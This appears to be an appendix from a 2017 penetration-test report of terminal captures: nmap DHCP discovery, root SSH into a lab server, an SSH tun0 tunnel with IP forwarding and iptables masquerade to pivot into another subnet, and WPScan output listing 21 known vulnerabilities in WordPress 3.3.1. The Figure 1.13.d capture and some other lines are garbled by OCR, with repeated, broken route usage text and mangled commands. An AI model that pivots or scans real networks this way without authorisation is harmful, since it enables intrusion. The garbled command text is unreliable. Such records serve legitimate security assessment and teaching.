#### pot@kali:~# nmap --script=broadcast-dhcp-discover Starting Nmap 7.40 ( https://nmap.org ) at 2017-09-28 05:00 EDT Pre-scan script results: broadcast-dhcp-discover: Response 1 of 1: IP Offered: 192.168.0.211 DHCP Message Type: DHCPOFFER Server Identifier: 192.168.0.203 IP Address Lease Time: 5m00s Subnet Mask: 255.255.255.224 Router: 192.168.0.193 Domain Name: example.org Broadcast Address: 192.168.0.223 WARNING: No targets were specified, so 0 hosts scanned. Nmap done: 0 IP addresses (0 hosts up) scanned in 1.57 seconds

Figure 1.12.a. broadcast-dhcp-discover response

**li:**~# ssh 192.168.0.242 root@192.168.0.242's password: Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86\_64) \* Documentation: https://help.ubuntu.com/ Last login: Wed Sep 27 18:15:49 2017 from 192.168.0.200 root@xadmin-virtual-machine:~# nano /etc/ssh/sshd\_config root@xadmin-virtual-machine:~# service ssh restart ssh stop/waiting ssh start/running, process 1586 root@xadmin-virtual-machine:~# exit logout Connection to 192.168.0.242 closed. ali:~# ssh -w0:0 192.168.0.242 root@192.168.0.242's password: Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86 64) \* Documentation: https://help.ubuntu.com/ Last login: Thu Sep 28 02:41:45 2017 from 192.168.0.200 Figure 1.13.a. SSH being configured to allow tunneling root@xadmin-virtual-machine:~# ip addr add 1.1.1.2/30 dev tun0 root@xadmin-virtual-machine:~# ip link set tun0 up Figure 1.13.b. Tun0 being set up on Web Server 2 ----1.1.1.2 ping statistics --3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.022/0.025/0.031/0.007 ms root@xadmin-virtual-machine:~# echo 1 > /proc/sys/net/ipv4/conf/all/forwarding root@xadmin-virtual-machine:~# ip tables -t nat -A POSTROUTING -s 1.1.1.0/30 -o eth0 -j MASQUERADE Object "tables" is unknown, try "ip help". root@xadmin-virtual-machine:~# iptables -t nat -A POSTROUTING -s 1.1.1.0/30 -o eth0 -j MASQUERADE root@xadmin-virtual-machine:~# Figure 1.13.c. Tun0 being set up on Web Server 2 cont. root@kali:=# ip addr!add 1.1.1.1/30 dev tun0 cope global eth0
root@kali:=# ip link set tun0 upad ift forever
root@kali:=# iping:1.1.1.2 = 0.0000 for the temp
PIMG 1.1.1.2 (1.1.1.2) = 50(84) bytes of data.or
64 bytes from 1.1.1.2: "icmp\_seq=1"ttl=64 time=6.58 ms; 1500 qdisc pfifo\_fast\_state UNKNOWN group
C concertained. ^C: ink/none --- 1.1.1.2 ping statistics ---- 1 tun0 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 6.587/6.587/6.080 ms root@kali:-# route add 192.168.0.232/30 tun0 route: netmask 00000003 doesn't make sense with host route Usage: inet\_route [-vF] del {-host]-net} Target[/prefix] [gw Gw] [metric M] [[dev] If] 04 bytcinet\_route [-vF] del {-host]-net} Target[/prefix] [gw Gw] [metric M] 105 [metric M] 106 [metric M] [metric M] 107 [metric M] [metric M] [metric M] reject 108 [metric M] reject 108 [mod] [dv] [reinstate] [[dev] If] 108 [metric M] reject 109 [metric M] reject 109 [metric M] reject 109 [metric M] route add -net 192.168.0.232/30 tun0/metric M] reject 109 [metric M] [metric M] reject 100 [metric M] route add -net 192.168.0.232/30 tun0/metric M] [metric M] [metric M]

Figure 1.13.d. Tun0 being set up on Workstation 1

# 6.4 APPENDIX D-WPSCAN

| <pre>root@kali:~# wpscan 172.16.221.237/wordpress</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| WordPress Security Scanner by the WPScan Team<br>Version 2.9.2<br>Sponsored by Sucuri - https://sucuri.net<br>@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_                                                                                                    |
| <pre>[i] It seems like you have not updated the database for some time.<br/>[?] Do you want to update now? [Y]es [N]o [A]bort, default: [N]<br/>[+] URL: http://172.16.221.237/wordpress/<br/>[+] Started: Wed Sep 27 21:46:37 2017</pre>                                                                                                    |
| <pre>[!] The WordPress 'http://172.16.221.237/wordpress/readme.html' file exists exposing a version number<br/>[+] Interesting header: SERVER: Apache/2.2.22 (Ubuntu)<br/>[+] Interesting header: X-POWERED-BY: PHP/5.3.10-1ubuntu3.26<br/>[+] XML-RPC Interface available under: http://172.16.221.237/wordpress/xmlrpc.php<br/>[!] Includes directory has directory listing enabled: http://172.16.221.237/wordpress/wp-includes/</pre>                                                                                                    |
| [+] WordPress version 3.3.1 (Released on 2012-01-03) identified from meta generator, readme, links opml<br>[!] 21 vulnerabilities identified from the version number                                                                                                    |
| <pre>[1] Title: WordPress 3.0 - 3.6 Crafted String URL Redirect Restriction Bypass Reference: https://wpvulndb.com/vulnerabilities/5970 Reference: http://packetstormsecurity.com/files/123589/ Reference: http://core.trac.wordpress.org/changeset/25323 Reference: http://www.gossamer-threads.com/lits/fulldisc/full-disclosure/91609 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-4339 Reference: https://secunia.com/advisories/54803/ Reference: https://www.exploit-db.com/exploits/28958/ [i] Fixed in: 3.6.1</pre> |
| <pre>[1] Title: WordPress 1.5.1 - 3.5 XMLRPC Pingback API Internal/External Port Scanning<br/>Reference: https://wpvulndb.com/vulnerabilities/5988<br/>Reference: https://github.com/FireFart/WordpressPingbackPortScanner<br/>Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-0235<br/>[i] Fixed in: 3.5.1</pre>                                                                                                    |
| <pre>[1] Title: WordPress 1.5.1 - 3.5 XMLRPC pingback additional issues<br/>Reference: https://wpvulndb.com/vulnerabilities/5989<br/>Reference: http://lab.onsec.ru/2013/01/wordpress-xmlrpc-pingback-additional.html</pre>                                                                                                    |
| <pre>[!] Title: WordPress &lt;= 3.3.2 Cross-Site Scripting (XSS) in wp-includes/default-filters.php<br/>Reference: https://wpvulndb.com/vulnerabilities/5994<br/>Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-6633<br/>[i] Fixed in: 3.3.3</pre>                                                                                                    |
| <pre>[1] Title: WordPress &lt;= 3.3.2 wp-admin/media-upload.php sensitive information disclosure or bypass<br/>Reference: https://wpvulndb.com/vulnerabilities/5995<br/>Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-6634<br/>[i] Fixed in: 3.3.3</pre>                                                                                                    |
| <pre>[!] Title: WordPress &lt;= 3.3.2 wp-admin/includes/class-wp-posts-list-table.php sensitive information disclosure by visiting a draft<br/>Reference: https://wpvulndb.com/vulnerabilities/5996<br/>Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-6635<br/>[i] Fixed in: 3.3.3</pre>                                                                                                    |

```
Title: WordPress 3.3.1 Multiple vulnerabilities including XSS & Privilege Escalation
    Reference: https://wpvulndb.com/vulnerabilities/5997
   Reference: http://wordpress.org/news/2012/04/wordpress-3-3-2/
    Title: Wordpress 3.3.1 - Multiple CSRF Vulnerabilities
    Reference: https://wpvulndb.com/vulnerabilities/5998
    Reference: https://www.exploit-db.com/exploits/18791/
    Title: WordPress 2.5 - 3.3.1 XSS in swfupload
   Reference: https://wpvulndb.com/vulnerabilities/5999
    Reference: http://seclists.org/fulldisclosure/2012/Nov/51
i] Fixed in: 3.3.2
    Title: WordPress 2.0.3 - 3.9.1 (except 3.7.4 / 3.8.4) CSRF Token Brute Forcing
    Reference: https://wpvulndb.com/vulnerabilities/7528
   Reference: https://core.trac.wordpress.org/changeset/29384
Reference: https://core.trac.wordpress.org/changeset/29408
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-5204
    Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-5205
i] Fixed in: 3.9.2
    Title: WordPress 3.0 - 3.9.1 Authenticated Cross-Site Scripting (XSS) in Multisite
    Reference: https://wpvulndb.com/vulnerabilities/7529
    Reference: https://core.trac.wordpress.org/changeset/29398
    Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-5240
i] Fixed in: 3.9.2
    Title: WordPress 3.0-3.9.2 - Unauthenticated Stored Cross-Site Scripting (XSS)
    Reference: https://wpvulndb.com/vulnerabilities/7680
    Reference: http://klikki.fi/adv/wordpress.html
    Reference: https://wordpress.org/news/2014/11/wordpress-4-0-1/
    Reference: http://klikki.fi/adv/wordpress_update.html
    Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-9031
   Fixed in: 4.0
   Title: WordPress <= 4.0 - Long Password Denial of Service (DoS)
  Reference: https://wpvulndb.com/vulnerabilities/7681
Reference: http://www.behindthefirewalls.com/2014/11/wordpress-denial-of-service-responsible-disclosure.html
  Reference: https://wordpress.org/news/2014/11/wordpress-4-0-1/
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-9034
  Reference: https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_long_password_dos
Reference: https://www.exploit-db.com/exploits/35413/
   Reference: https://www.exploit-db.com/exploits/35414/
  Fixed in: 4.0.1
  Title: WordPress <= 4.0 - Server Side Request Forgery (SSRF)
  Reference: https://wpvulndb.com/vulnerabilities/7696
  Reference: http://www.securityfocus.com/bid/71234/
  Reference: https://core.trac.wordpress.org/changeset/30444
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-9038
  Fixed in: 4.0.1
  Title: WordPress <= 4.2.2 - Authenticated Stored Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/8111</pre>
  Reference: https://wpvdthob.com/vdtherablittes/oni/wordpress-4-2-3/
Reference: https://twitter.com/klikkioy/status/624264122570526720
Reference: https://twitki.fi/adv/wordpress3.html
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5622
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5623
  Fixed in: 4.2.3
  Title: WordPress <= 4.4.2 - SSRF Bypass using Octal & Hexedecimal IP addresses
  Reference: https://wpvulndb.com/vulnerabilities/8473
  Reference: https://codex.wordpress.org/Version_4.5
Reference: https://github.com/WordPress/WordPress/commit/af9f0520875eda686fd13a427fd3914d7aded049
  Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4029
  Fixed in: 4.5
```

Title: WordPress <= 4.4.2 - Reflected XSS in Network Settings Reference: https://wpvulndb.com/vulnerabilities/8474 Reference: https://codex.wordpress.org/Version\_4.5 Reference: https://github.com/WordPress/WordPress/commit/cb2b3ed3c7d68f6505bfb5c90257e6aaa3e5fcb9 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-6634 Fixed in: 4.5 Title: WordPress <= 4.4.2 - Script Compression Option CSRF Reference: https://wpvulndb.com/vulnerabilities/8475 Reference: https://codex.wordpress.org/Version 4.5 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-6635 Fixed in: 4.5 Title: WordPress 2.6.0-4.5.2 - Unauthorized Category Removal from Post Reference: https://wpvulndb.com/vulnerabilities/8520 Reference: https://wordpress.org/news/2016/06/wordpress-4-5-3/ Reference: https://github.com/WordPress/WordPress/commit/6d05c7521baa980c4efec411feca5e7fab6f307c Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5837 Fixed in: 4.5.3 Title: WordPress 2.5-4.6 - Authenticated Stored Cross-Site Scripting via Image Filename Reference: https://wpvulndb.com/vulnerabilities/8615 Reference: https://wordpress.org/news/2016/09/wordpress-4-6-1-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/Commit/c9e60dab176635d4bfaaf431c0ea801e4726d6e0 Reference: https://sumofpwn.nl/advisory/2016/persistent\_cross\_site\_scripting\_vulnerability\_in\_wordpress\_due\_to\_unsafe\_processing\_of\_file work html names.html
 Reference: http://seclists.org/fulldisclosure/2016/Sep/6 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7168 Fixed in: 4.6.1 Title: WordPress 2.8-4.6 - Path Traversal in Upgrade Package Uploader Reference: https://wpvulndb.com/vulnerabilities/8616 Reference: https://wordpress.org/news/2016/09/wordpress-4-6-1-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/54720a14d85bc1197ded7cb09bd3ea790caa0b6e Reference: https://cve.mitre.org/cgi-bin/cvename.cgl?name=CVE-2016-7169 Fixed in: 4.6.1 WordPress theme in use: twentyeleven - v1.3 Name: twentyeleven - v1.3 Name: twentyeleven - v1.3 Location: http://172.16.221.237/wordpress/wp-content/themes/twentyeleven/ Readme: http://172.16.221.237/wordpress/wp-content/themes/twentyeleven/readme.txt The version is out of date, the latest version is 2.5 Style URL: http://172.16.221.237/wordpress/wp-content/themes/twentyeleven/style.css Theme Name: Twenty Eleven Theme URI: http://wordpress.org/extend/themes/twentyeleven Description: The 2011 theme for WordPress is sophisticated, lightweight, and adaptable. Make it yours with a c... Author: the WordPress team Author URI: http://wordpress.org/ Enumerating plugins from passive detection ... No plugins found Finished: Wed Sep 27 21:46:43 2017 Requests Done: 66 Memory used: 15.758 MB Elapsed time: 00:00:06 11:~#